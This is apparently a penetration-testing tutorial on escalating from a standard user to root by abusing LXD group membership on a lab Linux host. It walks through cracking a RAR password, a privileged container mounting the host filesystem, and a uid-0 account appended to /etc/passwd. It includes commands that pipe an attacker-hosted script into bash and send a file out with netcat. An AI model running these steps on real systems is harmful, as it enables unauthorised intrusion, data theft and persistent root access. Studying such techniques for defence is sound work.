
In this post we are going to review the LXD group permissions on a Linux target and learn how a member of this group can elevate privileges from a standard user to root.
We will start by enumerating the target host both manually and using tools to reveal many hints that LXD has been initialized, and that a container is running. Next, we will reveal that a second standard user (not our current user) has the LXD group privileges assigned. From there, we will find a password and pivot (escalate horizontally) to the user who has the LXD permissions.
After finding a password and switching to the user with these permissions, we will create a container that has root privileges and also make it so that the container mounts to actual filesystem. Finally, we will drop into the container as root and then interact with the actual filesystem from inside the container – also as root! For a bonus, we will edit the passwd file on the actual filesystem and then break out of the container completely by getting a root shell.
What are LXD and LXC?
First of all, we need to understand that LXD and LXC are container technology. Therefor, to understand LXD/LXC, we must first understand what a container is…
A container is an isolated place where we can run as little as a single application – all the way to a full blown operating system – without affecting the rest of the system, and without the system impacting whatever is being ran inside the container.
To understand what LXD is and how it works, we must first understand about LXC.
LXC (Linux Container) – Is a solution for virtualizing software at the operating system level within the Linux kernel. LXC is a lightweight virtualization technology (container) that allows us to create a Linux installation that utilizes the host’s kernel, such that there is no need for a second kernel.
LXD (Linux Container Daemon) – Is an imaged based “lightervisor”, which means that it is a type of hypervisor specifically for containers. Essentially, LXD is an extension of LXC and contains a REST-API that connects to the libxlc (LXC software library).
So what does this mean for a user who is a member of the LXD group?
Well, the most important takeaway is that LXD is a root process that allows privileged actions to be performed by anyone with write access to the LXD socket (anyone in the LXD group). A standard use who is a member of the LXD group can perform privileged actions, such as creating a root-level privilege container, because LXD does not try to match the current users privileges.
Now that we have a decent high-level understanding of container technology as well as what LXD and LXC are, let’s move forward with the demonstration.
Hunting for LXD Group Permissions
Let’s say that during our initial enumeration, we had found an NFS share open externally on the target machine and inside we found credentials for the user juggernaut.
Then, using the credentials we found, we were able to successfully SSH into the target host.
ssh juggernaut@172.16.1.175
Now that we have obtained a foothold on the target, we will see how we can hunt for users in the LXD group both manually and using LinPEAS.
Manually Hunting for Users in the LXD Group
The first thing we want to do is gather a list of ALL the user accounts that exist on the target machine; and then from there, we can find all groups associated with each user.
However, that sounds like a lot of work! Instead, let’s show off some Linux-fu skills and do all of the above in a single command. We will…
- Grab information about each of the accounts on the system from the /etc/passwd file
- Use Linux-fu to filter down to only the usernames (first entry) inside the /etc/passwd file
- On each line of output (each username), we will run the xargs command to run the id command (gives us group permissions)
cat /etc/passwd | awk -F ':' '{print $1}' | xargs -L1 id
This provides a full list of all users and their group memberships, but we can do better. To get even more granular, we can add grep to the command to filter down to only users that are part of the LXD group
cat /etc/passwd | awk -F ':' '{print $1}' | xargs -L1 id | grep -i "lx"
Perfect! From the output above we can see two entries.
The first entry tells us that the devops user is part of the LXD group. The second entry is the LXD “user”, which is a service account used for initializing the LXD service (sets up the DNS / DHCP / interface stuff for the container, amongst other things).
At this point we should be thinking about how we can pivot to the secops user. However, before we do that, let’s look into some more hints we can look for that will help point us to an LXD privilege escalation.
Hints for an LXD Privilege Escalation
There are a few things we can look at to hint us to this type of privilege escalation, let’s quickly review them.
First, once we get a foothold on the target, we can quickly check our current users permissions with the id command. If we find we are in the lxd group then we know we have a quick win.
Next, we can check if the lxd account exists on the system. If it does, then we know that this system can run containers and that there is likely a user on here that is in the lxd group.
cat /etc/passwd | grep "lxd"
Another thing we can check for are any running processes with “lxd” or “lxc” in them. This would hint to a container already running; however, this is not a requirement to exploit the group permission. This essentially is just to help us understand what’s going on internally on the system as we collect breadcrumbs.
ps -ef | grep -i "lxd\|lxc"
Here we see a lot of information about the LXD service on this system; and most notably, we see that there is a container running on 10.6.81.1. We do not care much about the container already running as we will be crafting our own container for this exploit. This is just another good hint to an LXD privesc opportunity.
Overall, the best hint we can find is a user in the lxd group, as that is the only actual requirement for this attack.
Since the devops user has the lxd group privileges enabled, we want to try and pivot to that user. But first, let’s quickly see how LinPEAS can find all of the above enumeration we did for us.
Enumerating LXD Using Tools – LinPEAS
LinPEAS is the ultimate post-exploitation enumeration tool because it provides a HUGE amount of information. After running it on the victim, we will see all of the same things we found with our manual enumeration, plus much more. However, it was important to show the manual steps before using tools so that we understand the output of our tools and what to look for.
If you do not have a copy of LinPEAS, you can grab one here.
Generally when we run LinPEAS, we will run it without parameters to run ‘all checks’ and then comb over all of the output line by line, from top to bottom.
After grabbing a copy of LinPEAS, we would normally transfer a copy onto the victim. However, in this example we will download it directly into memory and redirect the output to a file for easy parsing.
To start, we need to setup an HTTP server on our attacker machine from the directory where linpeas.sh is located.
python3 -m http.server 80
Then, back on the victim machine, we can use the following command to download and execute LinPEAS directly into memory and redirect the output to a file:
curl 172.16.1.30/linpeas.sh | bash > peas.txtBy piping the command directly into bash, cURL will feed the script into bash and execute it in memory without writing it to disk! However, it will write the results to a file on disk for us from the redirect.

Once the script finishes running, we can filter down the results to look for only instances of “lxd” and “lxc” using the following command:
cat ./peas.txt | grep -i 'lxd\|lxc'
We can see here that LinPEAS found everything that we enumerated manually, and then some. LinPEAS found that the lxc binary exists on the system (first line), it found the container that is currently running, the devops user belongs to the lxd group, and many more hints that point to this being a very plausible avenue for privilege escalation.
Again, it should be mentioned that you don’t need to find a container already running or any of the above hints as prerequisites to the attack. As long as you find a user in the lxd group, you have the potential to get root – but only if you can get a shell as that user. I am just showing you how you can piece together a possible path for privilege escalation by following breadcrumbs and collecting evidence.
Now that we have seen some tricks when it comes to enumerating LXD / LXC, let’s start hunting for the devops user’s password so we can exploit this group permission.
Hunting for the devops User’s Password
After gaining a foothold on the target, we found that the user devops is in the ldx group and now we want to hunt for a password so we can login as that user. We check common folders for interesting files and when we check the /opt folder, we find there is an interesting RAR file in there called backup.rar that is owned by the devops user.

We can use netcat to send this file back to our attacker machine and get a closer look.
To start, we need to setup a listener on our attacker machine to grab the file, this can be done like so:

nc -nvlp 443 > backup.rarWith that running, we need to head back to the victim machine and run the following command to serve the backup.rar file up to our attacker machine:
nc 172.16.1.30 443 < /opt/backup.rarAnd when we check back on our attacker machine, we can see the file sent in full (396 bytes).
now that the file has been served up to our attacker machine, we can try to unrar it with the ‘e’ option.
unrar e ./backup.rar
But it fails and requires a password to unpack!
Cracking the RAR Files Password Using John the Ripper
For most types of password protected files, John the Ripper has different tools that can be used to convert specific filetypes into a crackable format. These tools are all named xxx2john and the whole list can be found on our attacker machine using the following command:
locate *2johnUsing the above command you will see that there are A LOT of filetypes that you can crack with John, including the RAR file format.
Since this is a RAR file we are trying to crack, we can use rar2john to convert the RAR file into a crackable format.
rar2john ./backup.rar > john_rar
After redirecting the output to a file, we can now try to crack the password using John the Ripper and the rockyou.txt wordlist.
john john_rar --wordlist=/usr/share/wordlists/rockyou.txt
In less than 1 minute, John was able to crack the password: DeVeLoPeR712
Now we can use this password to unrar the RAR file and see what is inside.

And it works! We unpack three files: container_info.txt, ubuntu_config.txt, and devops.txt. However, after checking the contents of all three, we do not really find anything too interesting.
So now what? – Well, we found a password so we should definitely be adding that to a running password.txt file, along with all other passwords we find during our enumeration.
Since password reuse is such a common issue, this password might get us into something else.
Horizontal Privilege Escalation to devops
There are a few breadcrumbs that we can gather from the backup.rar file, which include the file being owned by devops, the files that were unpacked all point to containers, and we already know that devops is in the LXD group. Piecing this together, we know this belongs to devops and that the password was set by that user when making the RAR file. With that in mind, we may just luck out testing this password and pivot from juggernaut to devops.
su devops
It worked! Perfect! We were able to get a shell as the devops user thanks to them reusing their password when creating the RAR file.
Having a shell as the devops user means that we can now exploit the LXD group privileges and elevate to root!
Exloiting LXD – Alpine Container Escape
To abuse the LXD group privilege, we need to start by building an Alpine image on our attacker machine.
Building the Alpine Container Image
From our attacker machine, we can run the following commands to download the Alpine image and then build the latest version.
After running the three commands below, go grab a coffee – this will take a few minutes.
git clone https://github.com/saghul/lxd-alpine-builder.git
cd lxd-alpine-builder
./build-alpine
Once it is all done, we will see a TAR file was created in our current directory. This is the Alpine container that we need to send over to the victim.
For some reason mine created two container files? – If this happens to you, just pick the newest one (latest date)

With the Alpine container ready, it’s time to send it to the victim. For this transfer, we will use FTP to ensure it gets delivered in full.
Downloading the Alpine Image onto the Victim with FTP
To download the file onto the victim using FTP, we need to first setup an FTP server on our attacker machine. This can be done using the following command from inside the directory where the Alpine image was created:
python3 -m pyftpdlib -w -p 21
With the FTP server running on our attacker machine, we can now head back to the victim, access the FTP server, and perform a get on the Alpine image. Since anonymous logins are permitted, we will login using the username anonymous and for the password we will just press [Enter] to leave it blank.
ftp 172.16.1.30
We’re in!
From inside the FTP server, we can use the ls -l command to list all of the files and then we can use the get command to download the Alpine image.

After performing a get on the file and then exiting the FTP server, we can see the image has downloaded onto the victim in full.

Perfect! The Alpine image is on the victim and ready to be used to exploit the LXD privileges and get a root shell.
Importing the Alpine Image and Mounting it as Root
We can import the Alpine image to LXD using the following lxc command:
lxc image import alpine-v3.16-x86_64-20221112_0508.tar.gz --alias alpineAfterwards, we should confirm that it has been imported.
lxc image list
With the Alpine image successfully imported, we can now move onto the next set of commands, which will do the following:
- Initialize the Alpine image
- Add the security.privileged=true flag so that the container runs as root
- Create a mounting point to the root of the filesystem inside the container
- Start the container and confirm it has started
lxc init alpine juggernaut -c security.privileged=true
lxc config device add juggernaut gimmeroot disk source=/ path=/mnt/root recursive=true
lxc start juggernaut
lxc list
Now that we setup our misconfigured container, we can drop into a root shell and then break out and become root on the actual filesystem!
lxc exec juggernaut sh
Amazing! We just dropped into a root shell; however, we are currently only root inside the container, which was confirmed by using the ls -l /home command and not seeing the two user profiles that exist on the actual filesystem: juggernaut and devops.
However, we did mount the actual filesystem inside the container to /mnt/root.
Breaking out of the Container as Root
If we navigate to /mnt/root inside the container, we will have full access to the the filesystem as root, so technically at this point we can do anything and this box has been “rooted”.

The above snip shows the actual filesystem was mounted to /mnt/root inside the container; and to confirm this, we can check the /mnt/root/home folder again, but this time we will find the two profiles we saw earlier when enumerating the actual filesystem.
Incredible! This means we are able to interact with the filesystem as root! To confirm this, we can enumerate something only root can access to – like the /root directory or the shadow file.

This is great, but for this example we are interested in a true breakout, which we can do a number of ways like… grabbing the root SSH key, copying bash into /tmp and give it SUID permissions, or adding a root user the /etc/passwd file – to name a few.
For this example, we will be adding a new root user to the /etc/passwd. Once that is complete, we will exit the container and switch users to our new root user.
To do this, we must first create a hashed password using openssl. We will set the password to ‘password’ for simplicity. We can do this from inside our attacker machine because we just need to get the hash value.
openssl passwd password
After running the command we are provided a hash value ShuKpZV7v9akI – keep this handy as we will need it for our next command.
To make a second root user named r00t, we can add the following line into the passwd file — r00t:ShuKpZV7v9akI:0:0:root:/root:/bin/bash
echo 'r00t:ShuKpZV7v9akI:0:0:root:/root:/bin/bash' >> /mnt/root/etc/passwd
With the new user added to the /etc/passwd file, we can exit the container and then su r00t; and when we enter the password ‘password‘, we will drop into a proper root shell on the victim.

Just like that, we created a second root user and broke out of the container – granting us root access on the actual filesystem!